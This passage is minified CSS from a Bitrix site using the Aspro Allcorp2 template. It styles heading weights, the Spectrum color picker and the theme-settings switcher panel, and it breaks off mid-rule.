.title,body.all_title_2 .item-views.sections .item .title a,body.all_title_2 .item-views.table .item .title a,body.all_title_2 .module_products_list td.item-name-cell .title,body.all_title_2 .news_block .item .name,body.all_title_2 .sections_wrapper .list .item .name,body.all_title_2 .wrap_tizer .wrap_outer .inner_text{font-weight:500}body.all_title_2 .banners-big .slides .title{font-weight:500}body .module-map.front_map .pane_info_wrapper .pane_info .title_block,body.all_title_2 .bx-yandex-view-layout .pane_info_wrapper .pane_info .title_block{font-weight:500}body.all_title_2 .accordion-head,body.all_title_2 .banners-small .item .title,body.all_title_2 .float-banners .items .item .title,body.all_title_2 .item-views.table-elements .item .body-info .title,body.all_title_2 .item-views.table.with-comments .item .title,body.all_title_2 .licenses.item-views.table .item .title,body.all_title_2 .portfolio.item-views .link .item .top_title,body.all_title_2 .tabs .nav.nav-tabs a,body.all_title_2 .title-block-big,body.all_title_2 .title-block-middle,body.all_title_2 .wrap_tizer .preview{font-weight:500}body.all_title_2 .basket .items .item .description .name,body.all_title_2 .basket_order .items>.head .title{font-weight:500}body.all_title_2 .dark_table,body.all_title_2 .form .form-header .title,body.all_title_2 .form.contacts .title,body.all_title_2 .titles_block,body.all_title_2 .tizers_block2 .item .title .top-text{font-weight:500}.gm-style,.gm-style-iw-d{font:15px/24px Roboto,Arial,sans-serif}.module-map .gm-style .cluster div{top:15px}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/spectrum.min.css?153615373511281*/
.sp-container{position:absolute;top:0;left:0;display:inline-block;z-index:9999994;overflow:hidden}.sp-container.sp-flat,.sp-top{position:relative}.sp-container,.sp-container *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sp-top{width:100%;display:inline-block}.sp-alpha-handle,.sp-color,.sp-dragger,.sp-hue,.sp-sat,.sp-slider,.sp-top-inner,.sp-val{position:absolute}.sp-top-inner{top:0;left:0;bottom:0;right:0}.sp-color{top:0;left:0;bottom:0;right:20%}.sp-hue{top:0;right:0;bottom:0;left:84%;height:100%}.sp-clear-enabled .sp-hue{top:33px;height:77.5%}.sp-fill{padding-top:80%}.sp-sat,.sp-val{top:0;left:0;right:0;bottom:0}.sp-alpha-enabled .sp-top{margin-bottom:18px}.sp-alpha-enabled .sp-alpha{display:block}.sp-alpha-handle{top:-4px;bottom:-4px;width:6px;left:50%;cursor:pointer;border:1px solid #000;background:#fff;opacity:.8}.sp-alpha{display:none;bottom:-14px;right:0;left:0;height:8px}.sp-alpha-inner{border:1px solid #333}.sp-clear{display:none}.sp-clear.sp-clear-display{background-position:center}.sp-clear-enabled .sp-clear{display:block;position:absolute;top:0;right:0;bottom:0;left:84%;height:28px}.sp-alpha,.sp-alpha-handle,.sp-clear,.sp-container,.sp-container button,.sp-container.sp-dragging .sp-input,.sp-dragger,.sp-preview,.sp-replacer,.sp-slider{-webkit-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.sp-container.sp-buttons-disabled .sp-button-container,.sp-container.sp-input-disabled .sp-input-container,.sp-container.sp-palette-buttons-disabled .sp-palette-button-container,.sp-initial-disabled .sp-initial,.sp-palette-disabled .sp-palette-container,.sp-palette-only .sp-picker-container{display:none}.sp-sat{background-image:-webkit-gradient(linear,0 0,100% 0,from(#FFF),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(left,#FFF,rgba(204,154,129,0));background-image:-moz-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-o-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-ms-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:linear-gradient(to right,#fff,rgba(204,154,129,0));-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81')}.sp-val{background-image:-webkit-gradient(linear,0 100%,0 0,from(#000),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-moz-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-o-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-ms-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:linear-gradient(to top,#000,rgba(204,154,129,0));-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000')}.sp-hue{background:-moz-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-ms-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-o-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-webkit-gradient(linear,left top,left bottom,from(red),color-stop(.17,#ff0),color-stop(.33,#0f0),color-stop(.5,#0ff),color-stop(.67,#00f),color-stop(.83,#f0f),to(red));background:-webkit-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:linear-gradient(to bottom,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%)}.sp-1{height:17%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00')}.sp-2{height:16%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00')}.sp-3{height:17%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff')}.sp-4{height:17%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff')}.sp-5{height:16%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff')}.sp-6{height:17%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000')}.sp-hidden{display:none!important}.sp-cf:after,.sp-cf:before{content:"";display:table}.sp-cf:after{clear:both}@media (max-device-width:480px){.sp-color{right:40%}.sp-hue{left:63%}.sp-fill{padding-top:60%}}.sp-dragger{border-radius:5px;height:5px;width:5px;border:1px solid #fff;background:#000;cursor:pointer;top:0;left:0}.sp-slider{top:0;cursor:pointer;height:3px;left:-1px;right:-1px;border:1px solid #000;background:#fff;opacity:.8}.sp-container{border-radius:0;background-color:#ECECEC;border:1px solid #f0c49B;padding:0}.sp-clear,.sp-color,.sp-container,.sp-container button,.sp-container input,.sp-hue{font:400 12px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp-top{margin-bottom:3px}.sp-clear,.sp-color,.sp-hue{border:1px solid #666}.sp-input-container{float:right;width:100px;margin-bottom:4px}.sp-initial-disabled .sp-input-container,.sp-input{width:100%}.sp-input{font-size:12px!important;border:1px inset;padding:4px 5px;margin:0;background:0 0;border-radius:3px;color:#222}.sp-input:focus{border:1px solid orange}.sp-input.sp-validation-error{border:1px solid red;background:#fdd}.sp-palette-container,.sp-picker-container{float:left;position:relative;padding:10px 10px 300px;margin-bottom:-290px}.sp-picker-container{width:172px;border-left:solid 1px #fff}.sp-palette-container{border-right:solid 1px #ccc}.sp-palette-only .sp-palette-container{border:0}.sp-palette .sp-thumb-el{display:block;position:relative;float:left;cursor:pointer}.sp-palette .sp-thumb-el.sp-thumb-active,.sp-palette .sp-thumb-el:hover{border-color:orange}.sp-thumb-el{position:relative}.sp-initial{float:left;border:1px solid #333}.sp-initial span{width:30px;height:25px;border:none;display:block;float:left;margin:0}.sp-initial .sp-clear-display{background-position:center}.sp-button-container,.sp-palette-button-container{float:right}.sp-replacer{margin:0;overflow:hidden;cursor:pointer;padding:4px;display:inline-block;border:1px solid #91765d;background:#eee;color:#333;vertical-align:middle}.sp-replacer.sp-active,.sp-replacer:hover{border-color:#F0C49B;color:#111}.sp-replacer.sp-disabled{cursor:default;border-color:silver;color:silver}.sp-dd{padding:2px 0;height:16px;line-height:16px;float:left;font-size:10px}.sp-preview{width:25px;height:20px;border:1px solid #222;margin-right:5px;float:left;z-index:0}.sp-palette{max-width:220px}.sp-palette .sp-thumb-el{width:16px;height:16px;margin:2px 1px;border:1px solid #d0d0d0}.sp-container{padding-bottom:0}.sp-container button{background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#ccc);background-image:-moz-linear-gradient(top,#eee,#ccc);background-image:-ms-linear-gradient(top,#eee,#ccc);background-image:-o-linear-gradient(top,#eee,#ccc);background-image:linear-gradient(to bottom,#eee,#ccc);border:1px solid #ccc;border-bottom:1px solid #bbb;border-radius:3px;color:#333;font-size:14px;line-height:1;padding:5px 4px;text-align:center;text-shadow:0 1px 0 #eee;vertical-align:middle}.sp-container button:hover{background-color:#ddd;background-image:-webkit-linear-gradient(top,#ddd,#bbb);background-image:-moz-linear-gradient(top,#ddd,#bbb);background-image:-ms-linear-gradient(top,#ddd,#bbb);background-image:-o-linear-gradient(top,#ddd,#bbb);background-image:linear-gradient(to bottom,#ddd,#bbb);border:1px solid #bbb;border-bottom:1px solid #999;cursor:pointer;text-shadow:0 1px 0 #ddd}.sp-container button:active{border:1px solid #aaa;border-bottom:1px solid #888;-webkit-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-moz-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-ms-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-o-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee}.sp-cancel{font-size:11px;color:#d93f3f!important;margin:0 5px 0 0;padding:2px;vertical-align:middle;text-decoration:none}.sp-cancel:hover{color:#d93f3f!important;text-decoration:underline}.sp-palette span.sp-thumb-active,.sp-palette span:hover{border-color:#000}.sp-alpha,.sp-preview,.sp-thumb-el{position:relative;background-image:url([data-uri])}.sp-alpha-inner,.sp-preview-inner,.sp-thumb-inner{display:block;position:absolute;top:0;left:0;bottom:0;right:0}.sp-palette .sp-thumb-inner{background-position:50% 50%;background-repeat:no-repeat}.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-clear-display{background-repeat:no-repeat;background-position:center;background-image:url([data-uri])}
/* End */


/* Start:/bitrix/components/aspro/theme.allcorp2/templates/.default/style.min.css?172113682323254*/
.style-switcher{width:705px;left:-705px;top:0;background:#fff;height:100%;border-radius:0;color:#333;padding-top:81px;position:fixed;z-index:2998}.style-switcher.active{left:0;box-shadow:0 0 25px 0 rgba(0,0,0,.4);transition:left .3s ease}.style-switcher.active.closes{left:-705px;transition:left .3s ease;box-shadow:none}.style-switcher.active.closes .header,.style-switcher.active.closes form{opacity:0}.style-switcher .switch{position:absolute;top:147px;right:-58px;background:#e2e2e2;border-radius:0 4px 4px 0;width:58px;height:58px;border-left:1px solid rgba(0,0,0,.05);line-height:54px;text-align:center;cursor:pointer}.style-switcher .switch.active,.style-switcher .switch_presets.active{background-color:#fff}.style-switcher .switch svg{vertical-align:middle;margin-right:1px}.style-switcher .switch:hover svg path{fill:#fff}.style-switcher .switch_presets{position:absolute;top:86px;right:-58px;background:#e2e2e2;border-radius:0 4px 4px 0;width:58px;height:58px;line-height:54px;text-align:center;cursor:pointer}.style-switcher .switch_presets svg{vertical-align:middle;margin-right:1px}.style-switcher .switch_presets:hover svg path{fill:#fff}.style-switcher .header{padding:23px 25px;background:#fff;border-bottom:1px solid #f0f0f0;margin-top:-81px}.style-switcher .header .title{display:none;float:left;font-size:18px;line-height:35px;white-space:nowrap;font-weight:700;color:#333}.style-switcher .header .title svg{margin:7px 19px 0 0;float:left}.style-switcher .header .title svg path{fill:#333}.style-switcher .header .buttons{float:right;font-size:0;display:flex;flex-direction:row-reverse;flex-wrap:wrap-reverse;justify-content:flex-end}.style-switcher .header .header-inner{color:#333;text-align:center;text-transform:uppercase;padding:0 17px 0;cursor:pointer;border-radius:4px;font-size:10px;line-height:37px;vertical-align:middle;border:1px solid #e1e1e1;letter-spacing:.8px;display:flex}.style-switcher .header .header-inner svg{margin:0 12px 0 0;position:relative;top:11px}.style-switcher .header .header-inner svg path{fill:#333}.style-switcher .header .header-inner:hover svg{-webkit-animation:spinner .5s ease-out 1;animation:spinner .5s ease 1;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.style-switcher .header.can_save .header-inner{margin-right:10px;margin-top:10px}.style-switcher .header.can_save .save_btn{background:#eee;border-radius:4px;font-size:10px;text-transform:uppercase;line-height:39px;padding:0 18px;float:right;cursor:pointer;height:39px;vertical-align:middle;letter-spacing:.8px;display:flex;margin-top:10px}.style-switcher .header .header-inner:hover,.style-switcher .header.can_save .save_btn:hover{color:#fff}.style-switcher .header.can_save .save_btn svg{margin:0 12px 0 0;position:relative;top:10px}.style-switcher .header.can_save .save_btn svg path{fill:#333}.style-switcher .header .header-inner:hover svg path,.style-switcher .header.can_save .save_btn:hover svg path{fill:#fff}.style-switcher .header.can_save .save_config_status{display:none;text-align:center;position:absolute;top:18px;color:#fff;text-align:center;background:#28b71d;text-transform:none;padding:10px 10px 11px;left:25px;right:25px;border-radius:4px;font-size:14px;line-height:24px}.style-switcher .header.can_save .save_config_status.error{background:#e62222}.style-switcher .header.can_save .save_config_status span{display:inline-block;position:relative;padding:0 0 0 22px}.style-switcher .header.can_save .save_config_status span:before{content:"";position:absolute;top:50%;left:0;background:url(/bitrix/components/aspro/theme.allcorp2/templates/.default/images/apply_settings_ok.svg) 0 1px no-repeat;width:20px;height:16px;margin-top:-9px}.style-switcher .header.can_save .save_config_status.error span:before{background:url(/bitrix/components/aspro/theme.allcorp2/templates/.default/images/apply_settings_error.svg) 0 0 no-repeat}.style-switcher form,.style-switcher form>div{height:100%;position:relative}.style-switcher .block-inner{height:100%}.style-switcher .presets{position:absolute;left:0;top:0;width:100%;z-index:10;background-color:#fff;height:100%;display:none}.style-switcher .presets.active{display:block}.style-switcher .presets .options{padding:30px 17px;height:100%}.style-switcher .presets .options .items{display:flex;flex-wrap:wrap;flex-direction:row}.style-switcher .presets .options .item{margin:0 0 16px 0;padding:0 8px}.style-switcher .options .link-item.preset-block{padding:29px 29px 22px;position:relative;display:block;height:100%;border:1px solid #e2e2e2;margin:0}.style-switcher .options .preset-block.current{border-width:2px;padding:28px 28px 21px}.style-switcher .options .link-item.preset-block .image{text-align:center;width:258px;max-height:191px;overflow:hidden;margin:0 auto 15px;max-width:100%}.style-switcher .options .link-item.preset-block .image img{vertical-align:middle;max-height:100%;max-width:100%;border:1px solid #e3e3e3;border-radius:2px;margin:0 auto}.style-switcher .options .link-item.preset-block .info{text-align:center}.style-switcher .options .link-item.preset-block.no_img .info{padding-left:0;margin-top:0}.style-switcher .options .link-item.preset-block .title{font-weight:700;color:#333;margin:0;font-size:13px;line-height:18px}.style-switcher .options .link-item.preset-block .description{color:#777;margin:3px 0 0;font-size:13px;line-height:20px}.style-switcher .options .link-item.preset-block .info .icon{right:30px;top:30px;position:absolute;display:block;width:32px;height:32px;border:1px solid #eaeaea;border-radius:50%;transition:border .3s ease,background .3s ease;-moz-transition:border .3s ease,background .3s ease;-ms-transition:border .3s ease,background .3s ease;-o-transition:border .3s ease,background .3s ease;-webkit-transition:border .3s ease,background .3s ease}.style-switcher .options .link-item.preset-block .info .icon svg{top:10px;position:absolute;left:9px}.style-switcher .options .link-item.preset-block:hover .info .icon path{fill:#fff}.style-switcher .left-block{float:left;width:140px;min-height:100%;background:#f8f8f8;height:100%;position:relative}.style-switcher .left-block::after{content:"";position:absolute;top:0;bottom:0;right:0;width:1px;background:#f0f0f0}.style-switcher .left-block .section-block{font-weight:700;font-size:14px;line-height:18px;padding:21px 25px 22px;border-bottom:1px solid #f0f0f0;text-transform:none;position:relative}.style-switcher .left-block .section-block.active{background:#fff;margin-right:-1px;z-index:2}.style-switcher .left-block .section-block:hover:not(.active){background:#fcfcfc}.style-switcher .left-block .section-block.active:before{content:"";position:absolute;top:0;width:2px;height:100%;background:#e2e2e2;left:0}.style-switcher .left-block .section-block:not(.active):hover{cursor:pointer}.style-switcher .right-block{padding-left:140px;height:100%;min-height:100%}.style-switcher .right-block .block-inner{background:#fff}.style-switcher .right-block .content-body{padding:25px 25px 0 26px;background:#fff;border-left:1px solid #f0f0f0;margin-left:-1px;height:100%}.style-switcher .right-block .block-item{display:none}.style-switcher .right-block .block-item.active{display:block;padding-bottom:20px}.style-switcher .right-block .block-item .item{padding:0 0 23px;margin:0 0 25px;border-bottom:1px solid #f3f3f3}.style-switcher .right-block .block-item .item:last-of-type{margin-bottom:0}.style-switcher .right-block .block-item .item.INDEX_TYPE{border-bottom:none}.style-switcher .right-block .block-item .item.borders{border-top:1px solid #f3f3f3;border-bottom-width:0;margin:21px 0 0;padding:23px 0 4px}.style-switcher .right-block .block-item .item>.title{font-size:12px;font-weight:700;padding:0 0 12px;text-transform:uppercase;letter-spacing:.5px}.style-switcher .right-block .block-item .item .pull-left+.title{padding-left:85px;padding-top:6px;padding-right:2px}.style-switcher .right-block .block-item .item.borders .pull-left+.title{padding-top:12px;padding-bottom:11px}.style-switcher .right-block .block-item .item .options{font-size:0;min-height:33px}.style-switcher .right-block .block-item .item .options.dependent{padding:10px 0 0}.style-switcher .right-block .block-item .item .options.dependent+.title{padding-top:15px}.style-switcher .right-block .block-item .item .options>div{font-size:12px;display:inline-block;vertical-align:top;float:none}.style-switcher .right-block .block-item .item .options .rows{margin-left:-8px;margin-right:-8px;display:block;font-size:0}.style-switcher .right-block .block-item .item.groups .rows{margin:0;display:block;font-size:0;border:1px solid #e2e2e2;border-radius:4px;border-bottom:none}.style-switcher .right-block .block-item .item .rows>div{padding-left:8px;padding-right:8px;float:none;display:inline-block;vertical-align:top}.style-switcher .right-block .block-item .item.groups .rows>div{padding:0}.style-switcher .right-block .block-item .item.groups .link-item{font-size:13px;border:none;border-bottom:1px solid #e2e2e2;margin:0;box-shadow:none;padding:18px 23px 23px;border-radius:0}.style-switcher .right-block .block-item .item.groups .link-item.disabled{background:#fbfbfb}.style-switcher .right-block .block-item .item.groups .link-item .img{padding:15px 0 0}.style-switcher .right-block .block-item .item.groups .link-item .input{min-height:22px;padding:20px 0 0}.style-switcher .right-block .block-item .item.groups .link-item .input .on-off-switch{margin:auto}.style-switcher .right-block .block-item .item.groups .link-item img{margin:auto}.style-switcher .right-block .block-item .item .options .group{display:block;background:url(/bitrix/components/aspro/theme.allcorp2/templates/.default/images/dott.png) 0 16px repeat-x;padding:0 0 4px}.style-switcher .right-block .block-item .item .options .group:last-of-type{padding-bottom:0}.style-switcher .right-block .block-item .item .options .group .title{font-size:13px;float:left;padding:3px 10px 0 0;background:#fff;max-width:100px}.style-switcher .right-block .block-item .item .options .group .values{padding:0 0 0 102px}.style-switcher .right-block .block-item .item .options .group .values .inner-values{background:#fff;padding:0 0 0 10px;font-size:0}.style-switcher .right-block .block-item .item .options input[type=checkbox]{display:none}.style-switcher .options .base_color>span{cursor:pointer;border-radius:100%;background:#fff;overflow:hidden;padding:5px;width:38px;height:38px;margin:0 7px 7px 0;border:1px solid #e2e2e2;display:block}.style-switcher .options .base_color:not(.current)>span:hover{box-shadow:0 0 15px rgba(0,0,0,.15);border-color:#fff}.style-switcher .options[data-code=BASE_COLOR]>div.current>span,.style-switcher .options[data-code=BASE_COLOR]>div.current>span:hover,.style-switcher .options[data-code=BGCOLOR_THEME]>div.current>span,.style-switcher .options[data-code=BGCOLOR_THEME]>div.current>span:hover{border:2px solid #333;padding:4px;background:#fff}.style-switcher .options .base_color span span{border-radius:100%;display:block;width:100%;height:100%}.style-switcher .options .base_color_custom{position:relative}.base_color_custom>span,.base_color_custom>span span{background-image:url(/bitrix/components/aspro/theme.allcorp2/templates/.default/images/color_picker.png)!important;background-repeat:no-repeat!important;background-position:center center!important;background-size:15px 15px!important}.style-switcher .options .base_color_custom>span{border-radius:10px}.style-switcher .options .base_color_custom>span span{border-radius:6px}.style-switcher .options .link-item{display:inline-block;vertical-align:top;font-size:13px;line-height:20px;color:#212121;margin:0 7px 7px 0;padding:5px 15px 6px;border:1px solid #e2e2e2;border-radius:4px}.style-switcher .options .link-item.block{display:block;margin-bottom:14px;padding:9px 19px 9px 19px;margin-right:0}.style-switcher .options .link-item.block .inner-table-block span{text-align:left}.style-switcher .options .link-item.block:last-of-type{margin-bottom:15px}.style-switcher .options .link-item.current:not(.block){color:#fff;border-color:transparent;cursor:default}.style-switcher .options .link-item.disabled{cursor:default}.style-switcher .options .link-item.current.block{border-width:2px;padding:8px 18px 8px 18px}.style-switcher .options .link-item:not(.current):hover{box-shadow:0 0 15px rgba(0,0,0,.15);border-color:#fff}.style-switcher .options .link-item img,.style-switcher .options .link-item span{display:block;text-align:center}.style-switcher .options .rows .link-item span.title{margin:0 -10px;padding-top:7px}.style-switcher .options .link-item img{max-width:100%;max-height:100%}.style-switcher .options .link-item span+span{padding:5px 0}.style-switcher .options .rows .link-item span+span{padding:15px 5px}.style-switcher .options .link-item .inner-table-block{display:table-cell;vertical-align:middle}.style-switcher .options .link-item .inner-table-block:first-of-type{width:10px;padding:0 20px 0 0}.style-switcher .options .link-item .inner-table-block img{max-width:100%}.style-switcher .sup-params.options{display:none}.style-switcher .sup-params.options.active{display:block}.style-switcher .block-title{padding:5px 0}.style-switcher .block-title .dotted-block{display:inline-block;border-bottom:1px dotted;cursor:pointer;font-size:13px;line-height:16px;display:none}.style-switcher .block-title .dotted-block:hover{color:#333}.style-switcher .right-block .block-item .item .sup-params.options>div{display:block}.style-switcher .right-block .block-item .item .sup-params.options .values{display:none;margin:5px 0;border:1px solid #e2e2e2;border-radius:4px}.style-switcher .right-block .block-item .item .sup-params.options>.templates_block{display:none;padding-top:40px}.style-switcher .right-block .block-item .item .sup-params.options.active>.templates_block,.style-switcher .right-block .block-item .item .sup-params.options.active>.values{display:block}.style-switcher .right-block .block-item .item .sup-params.options .values .option-wrapper{border-bottom:1px solid #e2e2e2;padding:12px 50px 14px 25px;position:relative}.style-switcher .right-block .block-item .item .sup-params.options .values .option-wrapper:first-of-type{border-radius:4px 4px 0 0}.style-switcher .right-block .block-item .item .sup-params.options .values .option-wrapper.disabled{background:#fbfbfb}.style-switcher .right-block .block-item .item .sup-params.options .values table{width:100%}.style-switcher .right-block .block-item .item .sup-params.options .values td{vertical-align:middle}.style-switcher .right-block .block-item .item .sup-params.options .values .disabled td{opacity:.5}.style-switcher .right-block .block-item .item .sup-params.options .values table td:first-child{width:30px}.style-switcher .right-block .block-item .item .sup-params.options .values table td:last-child{width:125px;text-align:right;opacity:1}.style-switcher .right-block .block-item .item .sup-params.options .values table .on-off-switch{display:inline-block;vertical-align:middle}.style-switcher .right-block .block-item .item .sup-params.options .values .apply-block{padding:20px 25px 10px;text-align:center}.style-switcher .right-block .block-item .item .sup-params.options .values .apply-block .btn{font-size:13px}.style-switcher .btn-ajax-block{position:absolute;top:0;right:-81px;opacity:0;display:none}.style-switcher .btn-ajax-block .btn{margin:0;font-size:13px}.style-switcher .inner-wrapper{counter-reset:counter-blocks}.style-switcher .inner-wrapper .option-wrapper{background:#fff}.style-switcher .option-wrapper.no_drag .drag{display:none}.style-switcher .option-wrapper .drag{opacity:.4;text-align:center;position:absolute;right:13px;top:50%;margin-top:-8px;width:20px;height:20px;cursor:move;cursor:-webkit-grabbing}.style-switcher .option-wrapper .drag:hover,.style-switcher .option-wrapper.sortable-chosen .drag{opacity:1}.style-switcher .inner-wrapper .option-wrapper.sortable-fallback,.style-switcher .inner-wrapper .option-wrapper.sortable-ghost{border-bottom-width:0}.style-switcher .inner-wrapper .option-wrapper.sortable-fallback{border:1px solid #e2e2e2;border:none!important;box-shadow:0 0 0 1px #e2e2e2 inset;opacity:1!important}.sortable-ghost{height:63px}.sortable-ghost>*{display:none}.style-switcher .inner-wrapper .option-wrapper:not(.sortable-fallback) table tr td:first-child .blocks:before{counter-increment:counter-blocks;content:counter(counter-blocks);display:block}.style-switcher .inner-wrapper .option-wrapper.sortable-fallback table tr td:first-child .blocks:before{content:"-";display:block}.style-switcher .tooltip-link{background:#efefef;border:1px solid #e2e2e2;font-size:10px;font-weight:400;padding:0;margin:0 0 0 10px;border-radius:50%;color:#333;width:15px;height:15px;display:inline-block;line-height:12px;text-align:center;position:relative;top:-1px;cursor:pointer}.style-switcher .tooltip{visibility:hidden}.style-switcher .tooltip.fade.in{opacity:1;visibility:visible}.style-switcher .tooltip.fade.top .tooltip-arrow{border-top-color:#fff}.style-switcher .tooltip.fade.right .tooltip-arrow{border-right-color:#fff}.style-switcher .tooltip.fade.bottom .tooltip-arrow{border-bottom-color:#fff}.style-switcher .tooltip.fade .tooltip-inner{color:#666;font-size:13px;line-height:20px;text-transform:none;background:#fff;box-shadow:0 0 25px rgba(0,0,0,.2);font-weight:400;padding:18px 20px;max-width:290px;text-align:left;letter-spacing:0}.style-switcher .tooltip-link:hover{color:#fff}.style-switcher *{box-sizing:border-box}.style-switcher .tooltip{visibility:hidden;background:0 0;box-shadow:none;max-width:none}.style-switcher .tooltip{cursor:default;left:100%;top:0;padding:0 0 0 20px;visibility:hidden;transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;-webkit-transition:opacity .3s ease}.style-switcher .switch:hover .tooltip,.style-switcher .switch_presets:hover .tooltip{opacity:1;visibility:visible}.style-switcher .tooltip>.wrap{padding:20px 25px 25px;background:#fff;font-size:13px;line-height:20px;color:#333;border-radius:5px;text-align:left;-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.25);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.25);box-shadow:0 5px 20px 0 rgba(0,0,0,.25)}.style-switcher .tooltip>.wrap::before{content:"";position:absolute;top:23px;left:8px;border:6px solid transparent;border-right:6px solid #fff}.style-switcher .tooltip .title{font-size:17px;font-weight:700}.style-switcher .tooltip .text{color:#777;margin:10px 0 0}.sp-container.custom_picker_container{background:#4b5b62 none repeat scroll 0 0;border:1px solid #3e484e;box-shadow:-5px 10px 30px #2c393f;left:0!important;position:absolute!important;top:auto!important;z-index:3002;height:240px}.sp-container.custom_picker_container .sp-input{background:#f7f7f7 none repeat scroll 0 0}.sp-replacer.custom_picker_replacer{display:none}.sp-container.custom_picker_container .sp-picker-container{border:none}.sp-container.custom_picker_container .sp-choose{width:73px;background:#252d31 none repeat scroll 0 0;border:1px solid #252d31;border-radius:2px;box-sizing:border-box;color:#fdfdfd;display:inline-block;line-height:25px;margin:3px 0 6px 0;padding:0 10px;text-align:center;text-decoration:none;text-shadow:1px 1px 0 rgba(0,0,0,.2);text-transform:none;vertical-align:top;-webkit-transition:all ease-out .2s;-moz-transition:all ease-out .2s;-o-transition:all ease-out .2s;transition:all ease-out .2s;font-size:12px}.sp-container.custom_picker_container .sp-choose:hover{background:#364247 none repeat scroll 0 0}.sp-container.custom_picker_container .sp-cancel{color:#fff!important;display:inline-block;margin:5px 5px 0 0;vertical-align:top;zoom:1;text-decoration:none}.sp-container.custom_picker_container .sp-cancel:hover{text-decoration:underline!important;border:none}.sp-container.custom_picker_container .sp-input:focus{border-color:transparent}.style-switcher form::-webkit-scrollbar{width:8px}.style-switcher form::-webkit-scrollbar-track{border-radius:8px}.style-switcher form::-webkit-scrollbar-thumb{border-radius:8px;background:#999;border:2px solid #fff}.on-off-switch{position:relative;user-select:none}.on-off-switch-track{position:absolute;border:solid #fff;z-index:1;background-color:#fff;overflow:hidden;box-sizing:content-box;top:50%;margin-top:-8px;cursor:pointer}.on-off-switch-track-on{background-color:#1ab700;border-color:#1ab700;position:absolute;z-index:10;overflow:hidden}.on-off-switch-track-off{position:absolute;border:1px solid #e2e2e2;background-color:#f5f5f5;z-index:1}.on-off-switch-thumb{position:absolute;z-index:2;cursor:pointer}.on-off-switch-thumb-shadow{position:absolute}.on-off-switch-thumb-color{background-color:#fff;position:absolute;box-shadow:0 2px 7px rgba(0,0,0,.2)}.on-off-switch-thumb-off{position:absolute}.on-off-switch-thumb-on{z-index:10}.on-off-switch-text{width:100%;position:absolute;font-family:arial;user-select:none;font-size:10px}.on-off-switch-text-on{color:#fff;text-align:left}.on-off-switch-text-off{color:#000;text-align:right}.hint-theme{position:fixed;left:180px;top:210px;max-width:470px;color:#fff;font-size:14px}.hint-theme:before{position:absolute;top:-120px;left:-94px;content:"";width:101px;height:98px;background:url(/bitrix/components/aspro/theme.allcorp2/templates/.default/images/strel.png) 0 0 no-repeat}.hint-theme p{opacity:.7}.hint-theme h4{font-size:22px;color:#fff;margin-bottom:18px;margin-top:0}.hint-theme .btn-block{margin:33px 0 0}.hint-theme .btn-block .btn{margin:0;padding-left:48px;padding-right:48px}.mCSB_scrollTools .mCSB_draggerRail{background:0 0}.style-switcher .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#999!important;border-radius:2px}.style-switcher .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.style-switcher .mCSB_scrollTools{width:8px;z-index:3;opacity:1}@media (min-width:992px){.style-switcher .right-block .block-item .item.groups .rows>div:nth-child(2n+1) .link-item{border-right:1px solid #e2e2e2}}@media (max-width:991px){.style-switcher .right-block .block-item .item.groups 